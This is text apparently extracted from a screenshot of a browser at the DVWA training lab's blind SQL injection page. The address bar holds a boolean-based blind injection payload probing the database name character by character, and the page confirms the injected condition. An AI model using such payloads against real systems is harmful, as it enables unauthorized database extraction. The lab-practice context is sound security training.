 192.168.147.133/01/vulnerabilities/sqli_blind/?id=1' and if(substring(database(),1,1)='d',1,0)--+&Submit=Submit#
2
新手上路 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
DVWA
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security